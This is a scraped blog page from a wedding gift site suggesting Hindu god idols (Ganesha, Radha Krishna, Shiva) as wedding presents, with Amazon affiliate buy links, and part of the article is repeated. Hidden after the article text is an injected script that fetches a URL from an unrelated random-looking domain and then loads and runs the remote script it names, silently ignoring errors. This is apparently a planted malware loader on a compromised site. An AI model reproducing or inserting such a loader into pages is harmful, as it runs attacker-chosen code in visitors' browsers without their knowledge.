                        <!-- Breadcrumb NavXT 7.3.0 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Wedding Secrets." href="https://weddingsecrets.in" class="home" ><span property="name">Wedding Secrets</span></a><meta property="position" content="1"></span></li>
<li class="post-root post post-post"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://weddingsecrets.in/wedding-planning-ideas-wedding/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span></li>
<li class="taxonomy category"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Wedding gift Category archives." href="https://weddingsecrets.in/category/wedding-gift/" class="taxonomy category" ><span property="name">Wedding gift</span></a><meta property="position" content="3"></span></li>
<li class="taxonomy category"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Wedding gift for couple Category archives." href="https://weddingsecrets.in/category/wedding-gift/wedding-gift-for-couple/" class="taxonomy category" ><span property="name">Wedding gift for couple</span></a><meta property="position" content="4"></span></li>
<li class="post post-post current-item"><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Choosing the Perfect God Idol for a Wedding Gift: Sacred symbols</span><meta property="url" content="https://weddingsecrets.in/choosing-the-perfect-god-idol-for-a-wedding-gift-sacred-symbols/"><meta property="position" content="5"></span></li>

                    </ol>

                </section>

                
                    </div>

                </section>
                                <div class="main-content content wide-tb-90">

                    <div class="container">

                        <div class="row">
                            
                            <section id="primary" class="content-area primary col-xl-8 col-lg-8 col-md-12 col-sm-12 col-12"><!-- Post Blog -->

								<article itemscope itemtype="http://schema.org/CreativeWork" id="post-15234" class="weddingdir-blog-style-1 weddingdir-section-post-content weddingdir-singular-page post-15234 post type-post status-publish format-standard has-post-thumbnail hentry category-wedding-gift category-wedding-gift-for-couple">

					            	<div class="post-content">

					            		 <!-- Is Sticy ? -->

					                	<div class="row">

					                		<div class="col-12"> <div class="post-img">

													<div class="weddingdir-post-formate" 

														itemprop="image" itemscope 

														itemtype="https://schema.org/ImageObject"><img src="https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish1.jpg" alt="" height="679" width="679" class="img-fluid rounded wp-post-image" loading="lazy" itemprop="url" /></div></div> <!-- Load Page Format <div> start -->

					                			 <!-- Have Post Title ? -->

							                	 <!-- Have Blog Post Meta Section -->

												<div class="entry-content">
<p>There are many wedding gift options each signifying a different meaning. If you are looking to choose a wedding gift particularly from amazon then this post is for you. We have curated some wonderful wedding gift options &amp; budget friendly options from Amazon. </p>



<p>When deciding on the wedding gift, think what would be the best wedding gift for the couple at at the same time how you convey your heartfelt wishes for the newly wed couple. Would they like a personalized wedding gift, a keepsake, a usable home appliance or a home decor item? Wedding gifts are not one size fits all. Every couple have their own unique taste. </p>



<p>We have compiled a comprehensive list of wedding gift options from Amazon in different categories that you can choose from. In this blog we explore the traditional wedding gift options &#8211; <a href="https://www.amazon.in/shop/weddingsecrets.in/list/35DJXM8ZVJ5WT?ref_=aip_sf_list_spv_ons_mixed_d">God idol</a>. </p>



<p><strong>Traditional wedding gift options</strong> &#8211; Traditional wedding gift options carry a deep meaning &amp; help the newly married couple establish their home together. </p>



<p>In various cultures and traditions,<a href="https://www.amazon.in/shop/weddingsecrets.in/list/35DJXM8ZVJ5WT?ref_=aip_sf_list_spv_ons_mixed_d"> gifting a God idol for a wedding </a>each has a significant meaning behind them. They majorly mean your well wishing for the couple&#8217;s happiness &amp; for a wonderful beginning. </p>



<p>1.<strong>Ganesha idol as wedding gift</strong> &#8211; Ganesh idol as a wedding gift holds a meaningful significance. In Hindu tradition, before any new beginnings people visit Lord Ganesha temple to seek his blessings for new beginnings. Gifting a newly married couple a Ganesha statue signifies your blessings for their new beginnings without any obstacles in their married life. </p>



<p>There are many options when it comes to Ganesha idol. Check out some of them below</p>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img fetchpriority="high" decoding="async" width="679" height="679" src="https://weddingsecrets.in/wp-content/uploads/2024/03/81gmWx3XMKL._SX679_.jpg" alt="" class="wp-image-15237" style="width:218px;height:auto" srcset="https://weddingsecrets.in/wp-content/uploads/2024/03/81gmWx3XMKL._SX679_.jpg 679w, https://weddingsecrets.in/wp-content/uploads/2024/03/81gmWx3XMKL._SX679_-450x450.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2024/03/81gmWx3XMKL._SX679_-100x100.jpg 100w, https://weddingsecrets.in/wp-content/uploads/2024/03/81gmWx3XMKL._SX679_-600x600.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2024/03/81gmWx3XMKL._SX679_-300x300.jpg 300w, https://weddingsecrets.in/wp-content/uploads/2024/03/81gmWx3XMKL._SX679_-150x150.jpg 150w, https://weddingsecrets.in/wp-content/uploads/2024/03/81gmWx3XMKL._SX679_-200x200.jpg 200w" sizes="(max-width: 679px) 100vw, 679px" /></figure></div>


<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-luminous-vivid-orange-to-vivid-red-gradient-background has-background wp-element-button" href="https://www.amazon.in/dp/B07HL16CG8?linkCode=ssc&amp;tag=onamzsuganya-21&amp;creativeASIN=B07HL16CG8&amp;asc_item-id=amzn1.ideas.35DJXM8ZVJ5WT&amp;ref_=aip_sf_list_spv_ons_d_asin">Buy Now</a></div>
</div>



<p>Gifting Ganesha idols can be with a twist too. How about this gorgeous Ganesh idol reading Ramayana as a wedding gift. Perfect for newly wed couples to add this to their new home &amp; new beginning.</p>



<p>Ganesha idol symbolizes:</p>



<p>Remover of obstacles, Blessings for prosperity</p>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img decoding="async" width="679" height="679" src="https://weddingsecrets.in/wp-content/uploads/2024/03/Ganesha-idol2.jpg" alt="" class="wp-image-15248" style="width:206px;height:auto" srcset="https://weddingsecrets.in/wp-content/uploads/2024/03/Ganesha-idol2.jpg 679w, https://weddingsecrets.in/wp-content/uploads/2024/03/Ganesha-idol2-450x450.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2024/03/Ganesha-idol2-100x100.jpg 100w, https://weddingsecrets.in/wp-content/uploads/2024/03/Ganesha-idol2-600x600.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2024/03/Ganesha-idol2-300x300.jpg 300w, https://weddingsecrets.in/wp-content/uploads/2024/03/Ganesha-idol2-150x150.jpg 150w, https://weddingsecrets.in/wp-content/uploads/2024/03/Ganesha-idol2-200x200.jpg 200w" sizes="(max-width: 679px) 100vw, 679px" /></figure></div>


<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-luminous-vivid-orange-to-vivid-red-gradient-background has-background wp-element-button" href="https://www.amazon.in/dp/B08JGS86NY?linkCode=ssc&amp;tag=onamzsuganya-21&amp;creativeASIN=B08JGS86NY&amp;asc_item-id=amzn1.ideas.35DJXM8ZVJ5WT&amp;ref_=aip_sf_list_spv_ons_d_asin" target="_blank" rel="noreferrer noopener">Buy Now</a></div>
</div>



<p>An auspicious Ganapati wall hanging sculpture to enlighten the newly wed couple&#8217;s home entrance.</p>



<p>Ganesha idol symbolizes:</p>



<p>Remover of obstacles, Blessings for prosperity</p>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img decoding="async" width="679" height="687" src="https://weddingsecrets.in/wp-content/uploads/2024/03/Ganesha-idol-3.jpg" alt="" class="wp-image-15249" style="width:217px;height:auto" srcset="https://weddingsecrets.in/wp-content/uploads/2024/03/Ganesha-idol-3.jpg 679w, https://weddingsecrets.in/wp-content/uploads/2024/03/Ganesha-idol-3-450x455.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2024/03/Ganesha-idol-3-100x100.jpg 100w, https://weddingsecrets.in/wp-content/uploads/2024/03/Ganesha-idol-3-600x607.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2024/03/Ganesha-idol-3-297x300.jpg 297w" sizes="(max-width: 679px) 100vw, 679px" /></figure></div>


<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-luminous-vivid-orange-to-vivid-red-gradient-background has-background wp-element-button" href="https://www.amazon.in/dp/B00J1CVAUC?linkCode=ssc&amp;tag=onamzsuganya-21&amp;creativeASIN=B00J1CVAUC&amp;asc_item-id=amzn1.ideas.35DJXM8ZVJ5WT&amp;ref_=aip_sf_list_spv_ons_d_asin" target="_blank" rel="noreferrer noopener">Buy Now</a></div>
</div>



<p>A metal Ganapati idol on a Green leaf wall hanging &#8211; something unique &amp; attractive for the newly married couple.</p>



<p>Ganesha idol symbolizes:</p>



<p>Remover of obstacles</p>



<p> Blessings for prosperity</p>



<p><strong>2.Radha Krishna idol as wedding gift </strong>&#8211; Are you looking for a wedding gift that is about eternal love &amp; devotion? Radha &amp; Krishna idol is about divine love, devotion &amp; happiness. By gifting a Radha Krishna idol, you wish the couple eternal love &amp; your blessings for their beautiful companionship.</p>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" width="679" height="679" src="https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish1.jpg" alt="" class="wp-image-15302" style="width:277px;height:auto" srcset="https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish1.jpg 679w, https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish1-450x450.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish1-100x100.jpg 100w, https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish1-600x600.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish1-300x300.jpg 300w, https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish1-150x150.jpg 150w, https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish1-200x200.jpg 200w" sizes="(max-width: 679px) 100vw, 679px" /></figure></div>


<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-luminous-vivid-orange-to-vivid-red-gradient-background has-background wp-element-button" href="https://www.amazon.in/dp/B0CJBZG14V?linkCode=ssc&amp;tag=onamzsuganya-21&amp;creativeASIN=B0CJBZG14V&amp;asc_item-id=amzn1.ideas.35DJXM8ZVJ5WT&amp;ref_=aip_sf_list_spv_ons_d_asin" target="_blank" rel="noreferrer noopener">Buy Now</a></div>
</div>



<p>A traditional brass Radha Krishna statue, the perfect addition to a newly weds&#8217; home symbolizing eternal love.</p>



<p>Radha &amp; Krishna idol symbolizes:</p>



<p>Divine Love</p>



<p>Spiritual Bond</p>



<p>Blessings for Harmony</p>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" width="679" height="679" src="https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish2.jpg" alt="" class="wp-image-15303" style="width:278px;height:auto" srcset="https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish2.jpg 679w, https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish2-450x450.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish2-100x100.jpg 100w, https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish2-600x600.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish2-300x300.jpg 300w, https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish2-150x150.jpg 150w, https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish2-200x200.jpg 200w" sizes="(max-width: 679px) 100vw, 679px" /></figure></div>


<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-luminous-vivid-orange-to-vivid-red-gradient-background has-background wp-element-button" href="https://www.amazon.in/dp/B0B7JWLYYJ?linkCode=ssc&amp;tag=onamzsuganya-21&amp;creativeASIN=B0B7JWLYYJ&amp;asc_item-id=amzn1.ideas.35DJXM8ZVJ5WT&amp;ref_=aip_sf_list_spv_ons_d_asin" target="_blank" rel="noreferrer noopener">Buy Now</a></div>
</div>



<p>Radha Krishna ever green pose in swing set &#8211; a symbol of joy, happiness &amp; companionship</p>



<p>Radha &amp; Krishna idol symbolizes:</p>



<p>Divine Love</p>



<p>Spiritual Bond</p>



<p>Blessings for Harmony</p>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" width="679" height="806" src="https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrsih3.jpg" alt="" class="wp-image-15304" style="width:278px;height:auto" srcset="https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrsih3.jpg 679w, https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrsih3-450x534.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrsih3-600x712.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrsih3-253x300.jpg 253w" sizes="(max-width: 679px) 100vw, 679px" /></figure></div>


<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-luminous-vivid-orange-to-vivid-red-gradient-background has-background wp-element-button" href="https://www.amazon.in/dp/B08MTYQCY2?linkCode=ssc&amp;tag=onamzsuganya-21&amp;creativeASIN=B08MTYQCY2&amp;asc_item-id=amzn1.ideas.35DJXM8ZVJ5WT&amp;ref_=aip_sf_list_spv_ons_mixed_d_asin" target="_blank" rel="noreferrer noopener">Buy Now</a></div>
</div>



<p>Radha &amp; Krishna statue with Diya &amp; a peacock design &#8211; a perfect decorative &amp; traditional Diya for the newly wed couple.</p>



<p>Radha &amp; Krishna idol symbolizes:</p>



<p>Divine Love</p>



<p>Spiritual Bond</p>



<p>Blessings for Harmony</p>



<p>Prosperity &amp; Happiness</p>



<p>3.<strong>Shiva idol as wedding gift</strong> &#8211; Gifting a Shiva idol signifies the wish for newly wed couple to face the challenges of life with courage and stability, much like Lord Shiva. It is a wedding gift that coveys your heartfelt wish for the couple&#8217;s happiness &amp; spiritual well-being in their married life.</p>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" width="679" height="679" src="https://weddingsecrets.in/wp-content/uploads/2024/03/Shiva1.jpg" alt="" class="wp-image-15305" style="width:276px;height:auto" srcset="https://weddingsecrets.in/wp-content/uploads/2024/03/Shiva1.jpg 679w, https://weddingsecrets.in/wp-content/uploads/2024/03/Shiva1-450x450.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2024/03/Shiva1-100x100.jpg 100w, https://weddingsecrets.in/wp-content/uploads/2024/03/Shiva1-600x600.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2024/03/Shiva1-300x300.jpg 300w, https://weddingsecrets.in/wp-content/uploads/2024/03/Shiva1-150x150.jpg 150w, https://weddingsecrets.in/wp-content/uploads/2024/03/Shiva1-200x200.jpg 200w" sizes="(max-width: 679px) 100vw, 679px" /></figure></div>


<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-luminous-vivid-orange-to-vivid-red-gradient-background has-background wp-element-button" href="https://www.amazon.in/dp/B074QQHFKJ?linkCode=ssc&amp;tag=onamzsuganya-21&amp;creativeASIN=B074QQHFKJ&amp;asc_item-id=amzn1.ideas.35DJXM8ZVJ5WT&amp;ref_=aip_sf_list_spv_ons_mixed_d_asin" target="_blank" rel="noreferrer noopener">Buy Now</a></div>
</div>



<p>Lord Shiva idol in padmasana &#8211; a symbol of courage &amp; stability. The perfect wish for a newly wed couple.</p>



<p>Shiva idol symbolizes;</p>



<p>Strength &amp; stability</p>



<p>Spiritual Union</p>



<p>Purity &amp; Devotion</p>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" width="679" height="679" src="https://weddingsecrets.in/wp-content/uploads/2024/03/Shiva2.jpg" alt="" class="wp-image-15306" style="width:277px;height:auto" srcset="https://weddingsecrets.in/wp-content/uploads/2024/03/Shiva2.jpg 679w, https://weddingsecrets.in/wp-content/uploads/2024/03/Shiva2-450x450.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2024/03/Shiva2-100x100.jpg 100w, https://weddingsecrets.in/wp-content/uploads/2024/03/Shiva2-600x600.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2024/03/Shiva2-300x300.jpg 300w, https://weddingsecrets.in/wp-content/uploads/2024/03/Shiva2-150x150.jpg 150w, https://weddingsecrets.in/wp-content/uploads/2024/03/Shiva2-200x200.jpg 200w" sizes="(max-width: 679px) 100vw, 679px" /></figure></div>


<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-luminous-vivid-orange-to-vivid-red-gradient-background has-background wp-element-button" href="https://www.amazon.in/dp/B0855THDNY?linkCode=ssc&amp;tag=onamzsuganya-21&amp;creativeASIN=B0855THDNY&amp;asc_item-id=amzn1.ideas.35DJXM8ZVJ5WT&amp;ref_=aip_sf_list_spv_ons_mixed_d_asin" target="_blank" rel="noreferrer noopener">Buy Now</a></div>
</div>



<p>Metal Shiva Idol Nataraj statue as a wedding gift for traditionally inclined newly wed couples.</p>



<p>Shiva Idol Nataraj statue symbolizes:</p>



<p>Balance &amp; Harmony</p>



<p>Divine Union</p>



<p>Artistic and Aesthetic Appreciation</p>



<p>There are many good significances &amp; symbolism in gifting a God idol for newly wed couples. Choose the one that symbolizes the meaning you would wish to convey to the couple.</p>



<p>Take a look at this <a href="https://www.amazon.in/shop/weddingsecrets.in/list/35DJXM8ZVJ5WT?ref_=aip_sf_list_spv_ons_mixed_d">link</a> for more options &amp; choose the best one for the couple,</p>
<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></div>  <!-- Post Content -->

												 <!-- Have Read More -->

											</div> <!-- Post Format </div> -->

					                	</div>

					           		</div>

								</article>

								<!-- Post Blog -->
<p>There are many wedding gift options each signifying a different meaning. If you are looking to choose a wedding gift particularly from amazon then this post is for you. We have curated some wonderful wedding gift options &amp; budget friendly options from Amazon. </p>



<p>When deciding on the wedding gift, think what would be the best wedding gift for the couple at at the same time how you convey your heartfelt wishes for the newly wed couple. Would they like a personalized wedding gift, a keepsake, a usable home appliance or a home decor item? Wedding gifts are not one size fits all. Every couple have their own unique taste. </p>



<p>We have compiled a comprehensive list of wedding gift options from Amazon in different categories that you can choose from. In this blog we explore the traditional wedding gift options &#8211; <a href="https://www.amazon.in/shop/weddingsecrets.in/list/35DJXM8ZVJ5WT?ref_=aip_sf_list_spv_ons_mixed_d">God idol</a>. </p>



<p><strong>Traditional wedding gift options</strong> &#8211; Traditional wedding gift options carry a deep meaning &amp; help the newly married couple establish their home together. </p>



<p>In various cultures and traditions,<a href="https://www.amazon.in/shop/weddingsecrets.in/list/35DJXM8ZVJ5WT?ref_=aip_sf_list_spv_ons_mixed_d"> gifting a God idol for a wedding </a>each has a significant meaning behind them. They majorly mean your well wishing for the couple&#8217;s happiness &amp; for a wonderful beginning. </p>



<p>1.<strong>Ganesha idol as wedding gift</strong> &#8211; Ganesh idol as a wedding gift holds a meaningful significance. In Hindu tradition, before any new beginnings people visit Lord Ganesha temple to seek his blessings for new beginnings. Gifting a newly married couple a Ganesha statue signifies your blessings for their new beginnings without any obstacles in their married life. </p>



<p>There are many options when it comes to Ganesha idol. Check out some of them below</p>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img fetchpriority="high" decoding="async" width="679" height="679" src="https://weddingsecrets.in/wp-content/uploads/2024/03/81gmWx3XMKL._SX679_.jpg" alt="" class="wp-image-15237" style="width:218px;height:auto" srcset="https://weddingsecrets.in/wp-content/uploads/2024/03/81gmWx3XMKL._SX679_.jpg 679w, https://weddingsecrets.in/wp-content/uploads/2024/03/81gmWx3XMKL._SX679_-450x450.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2024/03/81gmWx3XMKL._SX679_-100x100.jpg 100w, https://weddingsecrets.in/wp-content/uploads/2024/03/81gmWx3XMKL._SX679_-600x600.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2024/03/81gmWx3XMKL._SX679_-300x300.jpg 300w, https://weddingsecrets.in/wp-content/uploads/2024/03/81gmWx3XMKL._SX679_-150x150.jpg 150w, https://weddingsecrets.in/wp-content/uploads/2024/03/81gmWx3XMKL._SX679_-200x200.jpg 200w" sizes="(max-width: 679px) 100vw, 679px" /></figure></div>


<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-luminous-vivid-orange-to-vivid-red-gradient-background has-background wp-element-button" href="https://www.amazon.in/dp/B07HL16CG8?linkCode=ssc&amp;tag=onamzsuganya-21&amp;creativeASIN=B07HL16CG8&amp;asc_item-id=amzn1.ideas.35DJXM8ZVJ5WT&amp;ref_=aip_sf_list_spv_ons_d_asin">Buy Now</a></div>
</div>



<p>Gifting Ganesha idols can be with a twist too. How about this gorgeous Ganesh idol reading Ramayana as a wedding gift. Perfect for newly wed couples to add this to their new home &amp; new beginning.</p>



<p>Ganesha idol symbolizes:</p>



<p>Remover of obstacles, Blessings for prosperity</p>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img decoding="async" width="679" height="679" src="https://weddingsecrets.in/wp-content/uploads/2024/03/Ganesha-idol2.jpg" alt="" class="wp-image-15248" style="width:206px;height:auto" srcset="https://weddingsecrets.in/wp-content/uploads/2024/03/Ganesha-idol2.jpg 679w, https://weddingsecrets.in/wp-content/uploads/2024/03/Ganesha-idol2-450x450.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2024/03/Ganesha-idol2-100x100.jpg 100w, https://weddingsecrets.in/wp-content/uploads/2024/03/Ganesha-idol2-600x600.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2024/03/Ganesha-idol2-300x300.jpg 300w, https://weddingsecrets.in/wp-content/uploads/2024/03/Ganesha-idol2-150x150.jpg 150w, https://weddingsecrets.in/wp-content/uploads/2024/03/Ganesha-idol2-200x200.jpg 200w" sizes="(max-width: 679px) 100vw, 679px" /></figure></div>


<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-luminous-vivid-orange-to-vivid-red-gradient-background has-background wp-element-button" href="https://www.amazon.in/dp/B08JGS86NY?linkCode=ssc&amp;tag=onamzsuganya-21&amp;creativeASIN=B08JGS86NY&amp;asc_item-id=amzn1.ideas.35DJXM8ZVJ5WT&amp;ref_=aip_sf_list_spv_ons_d_asin" target="_blank" rel="noreferrer noopener">Buy Now</a></div>
</div>



<p>An auspicious Ganapati wall hanging sculpture to enlighten the newly wed couple&#8217;s home entrance.</p>



<p>Ganesha idol symbolizes:</p>



<p>Remover of obstacles, Blessings for prosperity</p>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img decoding="async" width="679" height="687" src="https://weddingsecrets.in/wp-content/uploads/2024/03/Ganesha-idol-3.jpg" alt="" class="wp-image-15249" style="width:217px;height:auto" srcset="https://weddingsecrets.in/wp-content/uploads/2024/03/Ganesha-idol-3.jpg 679w, https://weddingsecrets.in/wp-content/uploads/2024/03/Ganesha-idol-3-450x455.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2024/03/Ganesha-idol-3-100x100.jpg 100w, https://weddingsecrets.in/wp-content/uploads/2024/03/Ganesha-idol-3-600x607.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2024/03/Ganesha-idol-3-297x300.jpg 297w" sizes="(max-width: 679px) 100vw, 679px" /></figure></div>


<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-luminous-vivid-orange-to-vivid-red-gradient-background has-background wp-element-button" href="https://www.amazon.in/dp/B00J1CVAUC?linkCode=ssc&amp;tag=onamzsuganya-21&amp;creativeASIN=B00J1CVAUC&amp;asc_item-id=amzn1.ideas.35DJXM8ZVJ5WT&amp;ref_=aip_sf_list_spv_ons_d_asin" target="_blank" rel="noreferrer noopener">Buy Now</a></div>
</div>



<p>A metal Ganapati idol on a Green leaf wall hanging &#8211; something unique &amp; attractive for the newly married couple.</p>



<p>Ganesha idol symbolizes:</p>



<p>Remover of obstacles</p>



<p> Blessings for prosperity</p>



<p><strong>2.Radha Krishna idol as wedding gift </strong>&#8211; Are you looking for a wedding gift that is about eternal love &amp; devotion? Radha &amp; Krishna idol is about divine love, devotion &amp; happiness. By gifting a Radha Krishna idol, you wish the couple eternal love &amp; your blessings for their beautiful companionship.</p>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" width="679" height="679" src="https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish1.jpg" alt="" class="wp-image-15302" style="width:277px;height:auto" srcset="https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish1.jpg 679w, https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish1-450x450.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish1-100x100.jpg 100w, https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish1-600x600.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish1-300x300.jpg 300w, https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish1-150x150.jpg 150w, https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish1-200x200.jpg 200w" sizes="(max-width: 679px) 100vw, 679px" /></figure></div>


<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-luminous-vivid-orange-to-vivid-red-gradient-background has-background wp-element-button" href="https://www.amazon.in/dp/B0CJBZG14V?linkCode=ssc&amp;tag=onamzsuganya-21&amp;creativeASIN=B0CJBZG14V&amp;asc_item-id=amzn1.ideas.35DJXM8ZVJ5WT&amp;ref_=aip_sf_list_spv_ons_d_asin" target="_blank" rel="noreferrer noopener">Buy Now</a></div>
</div>



<p>A traditional brass Radha Krishna statue, the perfect addition to a newly weds&#8217; home symbolizing eternal love.</p>



<p>Radha &amp; Krishna idol symbolizes:</p>



<p>Divine Love</p>



<p>Spiritual Bond</p>



<p>Blessings for Harmony</p>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" width="679" height="679" src="https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish2.jpg" alt="" class="wp-image-15303" style="width:278px;height:auto" srcset="https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish2.jpg 679w, https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish2-450x450.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish2-100x100.jpg 100w, https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish2-600x600.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish2-300x300.jpg 300w, https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish2-150x150.jpg 150w, https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish2-200x200.jpg 200w" sizes="(max-width: 679px) 100vw, 679px" /></figure></div>


<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-luminous-vivid-orange-to-vivid-red-gradient-background has-background wp-element-button" href="https://www.amazon.in/dp/B0B7JWLYYJ?linkCode=ssc&amp;tag=onamzsuganya-21&amp;creativeASIN=B0B7JWLYYJ&amp;asc_item-id=amzn1.ideas.35DJXM8ZVJ5WT&amp;ref_=aip_sf_list_spv_ons_d_asin" target="_blank" rel="noreferrer noopener">Buy Now</a></div>
</div>



<p>Radha Krishna ever green pose in swing set &#8211; a symbol of joy, happiness &amp; companionship</p>



<p>Radha &amp; Krishna idol symbolizes:</p>



<p>Divine Love</p>



<p>Spiritual Bond</p>



<p>Blessings for Harmony</p>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" width="679" height="806" src="https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrsih3.jpg" alt="" class="wp-image-15304" style="width:278px;height:auto" srcset="https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrsih3.jpg 679w, https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrsih3-450x534.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrsih3-600x712.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrsih3-253x300.jpg 253w" sizes="(max-width: 679px) 100vw, 679px" /></figure></div>


<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-luminous-vivid-orange-to-vivid-red-gradient-background has-background wp-element-button" href="https://www.amazon.in/dp/B08MTYQCY2?linkCode=ssc&amp;tag=onamzsuganya-21&amp;creativeASIN=B08MTYQCY2&amp;asc_item-id=amzn1.ideas.35DJXM8ZVJ5WT&amp;ref_=aip_sf_list_spv_ons_mixed_d_asin" target="_blank" rel="noreferrer noopener">Buy Now</a></div>
</div>



